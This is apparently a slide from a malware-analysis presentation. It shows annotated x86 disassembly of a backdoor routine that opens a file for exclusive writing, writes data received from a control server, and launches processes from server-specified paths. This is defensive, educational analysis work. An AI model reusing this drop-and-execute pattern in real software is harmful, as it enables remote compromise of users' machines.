push    ebx
push    edi
push    0
push    FILE_ATTRIBUTE_NORMAL
push    CREATE_ALWAYS
push    0
push    0                  ; NO SHARE!!
push    GENERIC_WRITE
push    eax
mov     ebx, 1
call    CreateFileW
Open handle to a file for writing with no shared permissions.
mov     eax, file_buffer
lea     edx, [esp+0Ch+lpNumberOfBytesWritten]
push    0                  ; lpOverlapped
push    edx                ; lpNumberOfBytesWritten
mov     si, [eax]
add     eax, 2
mov     ecx, esi
and     ecx, 7FFFh
push    ecx                ; nNumberOfBytesToWrite
push    eax                ; lpBuffer
push    edi                ; hFile
call    WriteFile
Writing data received from control server to file.
Create new processes based on the file path specified by the control server.
17/25